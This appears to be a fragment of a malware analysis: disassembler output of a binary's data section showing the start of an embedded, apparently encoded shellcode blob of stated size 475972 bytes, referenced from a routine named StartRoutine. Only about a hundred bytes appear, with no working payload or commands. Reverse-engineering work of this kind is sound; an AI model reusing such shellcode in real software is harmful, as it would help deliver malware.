 .data:000000014000C000 ;org 14000C000h
.data:000000014000C000 ; _BYTE shell_code[475972] shellcode size
.data:000000014000C000 shell_code db 0D1h, 0B9h, 20h, 3Eh, 39h, 0B9h, 20h, 3Eh, 39h, 0D0h
.data:000000014000C000 ; DATA XREF: StartRoutine+24↑o
.data:000000014000C000 ; StartRoutine+8C↑o
.data:000000014000C000 db 7Eh, 0E3h, 52h, 71h, 0AFh, 66h, 0A0h, 9Ch, 34h, 0AAh
.data:000000014000C000 db 1, 0Dh, 73h, 16h, 43h, 2 dup(0A0h), 0F7h, 0D1h, 75h
.data:000000014000C000 db 0FFh, 5Bh, 0C6h, 1Ah, 9Bh, 7Dh, 0Fh, 85h, 2Ch, 0F5h
.data:000000014000C000 db 17h, 4 dup(39h), 0D6h, 35h, 52h, 0F8h, 0E7h, 9, 9Dh
.data:000000014000C000 db 2Ah, 4Ch, 0EDh, 0DBh, 0CCh, 9Ah, 0DEh, 0D5h, 0BFh, 7
.data:000000014000C000 db 77h, 0E4h, 27h, 0B7h, 0, 9Ah, 77h, 2 dup(0B3h), 9Ah
.data:000000014000C000 db 0BDh, 19h, 15h, 31h, 1, 7Dh, 1Eh, 0D1h, 0FEh, 37h, 1Ch
.data:000000014000C000 db 6Eh, 0FFh, 89h, 3Dh, 63h, 2, 3Fh, 61h, 0BEh, 9Ah, 0F1h
.data:000000014000C000 db 34h, 0A2h, 18h, 0AEh, 7Bh, 0F9h, 21h, 8Ah, 3Ch, 93h
.data:000000014000C000 db 0CDh, 34h, 76h, 65h, 0FCh, 71h, 6Bh, 1Fh, 31h, 29h